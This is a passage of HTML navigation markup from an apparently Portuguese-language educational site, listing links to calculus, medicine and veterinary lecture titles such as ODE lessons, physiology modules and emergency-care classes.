                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-24-edo-2a-ordem-linear-teus">[Matemática] Cálculo 2 - Aula 24 - EDO 2a ordem linear T.E.U.S</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-10-substitui%C3%A7%C3%A3o-tangente-do-%C3%A2ngulo-metade">[Matemática] Cálculo 2 - Aula 10 - Substituição tangente do ângulo metade</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-11-c%C3%A1lculo-de-%C3%A1reas">[Matemática] Cálculo 2 - Aula 11 - Cálculo de áreas</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-23-edo-teorema-de-exist%C3%AAncia-e-unicidade-0">[Matemática] Cálculo 2 - Aula 23 - EDO Teorema de Existência e Unicidade</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-12-c%C3%A1lculo-de-volumes">[Matemática] Cálculo 2 - Aula 12 - Cálculo de volumes</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-2-anatomia-e-histologia">[Fisiologia Veterinária] Lactação - 2. Anatomia e histologia</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-1-aspectos-morfol%C3%B3gicos">[Fisiologia Veterinária II] Tireóide - 1. Aspectos Morfológicos</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-10-sistema-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 10. Sistema Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/charque-e-jerked-beef-fluxograma-comparados-tecnologia-de-carne-e-derivados-1">Charque e Jerked Beef - Fluxograma comparados [Tecnologia de carne e derivados]</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-9-parto">[Fisiologia Veterinária I] Reprodução de mamíferos - 9. Parto</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-3-mamog%C3%AAnese">[Fisiologia Veterinária] Lactação - 3. Mamogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-2-s%C3%ADntese-e-transporte-hormonal">[Fisiologia Veterinária II] Tireóide - 2. Síntese e Transporte Hormonal</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-11-disfun%C3%A7%C3%B5es-do-s-nervoso-motor-som%C3%A1tico">[Fisiologia Veterinária I] Sistema Nervoso - 11. Disfunções do S. Nervoso Motor Somático</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-esc%C3%A1pula-0">[Medicina Veterinária] Anatomia - Escápula</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-10-puerp%C3%A9rio">[Fisiologia Veterinária I] Reprodução de mamíferos - 10. Puerpério</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-11-dist%C3%BArbios-gerais">[Fisiologia Veterinária I] Reprodução de mamíferos - 11. Distúrbios Gerais</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-4-lactog%C3%AAnese">[Fisiologia Veterinária] Lactação - 4. Lactogênese</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária I] Reprodução de aves - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-3-mecanismos-de-a%C3%A7%C3%A3o-e-efeitos-hormonais">[Fisiologia Veterinária II] Tireóide- 3. Mecanismos de Ação e Efeitos Hormonais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-12-aspectos-anat%C3%B4micos-do-s-nervoso-aut%C3%B4nomo-visceral">[Fisiologia Veterinária I] Sistema Nervoso - 12. Aspectos Anatômicos do S. Nervoso Autônomo Visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-1-aspectos-anat%C3%B4micos">[Fisiologia Veterinária I] Hipotalamo - 1. Aspectos Anatômicos</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Reprodução dos Machos - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Reprodução de aves - 2. Considerações anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-termorregula%C3%A7%C3%A3o-e-manuten%C3%A7%C3%A3o-da-homeostase">[Fisiologia Veterinária] Termorregulação e Manutenção da Homeostase</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-tire%C3%B3ide-4-fisiologia-da-paratire%C3%B3ide">[Fisiologia Veterinária II] Tireóide- 4. Fisiologia da Paratireóide</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-13-aspectos-funcionais-sistema-nervoso-motor-visceral">[Fisiologia Veterinária I] Sistema nervoso - 13. ASPECTOS FUNCIONAIS sistema nervoso motor visceral</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/nutri%C3%A7%C3%A3o-e-alimenta%C3%A7%C3%A3o-animal-1-an%C3%A1lise-de-ra%C3%A7%C3%A3o-ms-e-mm">[Nutrição e alimentação animal] 1. Análise de ração (MS e MM)</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-hipotalamo-2-aspectos-fisiol%C3%B3gicos-da-regula%C3%A7%C3%A3o-end%C3%B3crina">[Fisiologia Veterinária I] Hipotalamo - 2. Aspectos fisiológicos da regulação endócrina.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-2-escroto-e-test%C3%ADculos">[Fisiologia Veterinária] Reprodução dos Machos - 2. Escroto e testículos</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
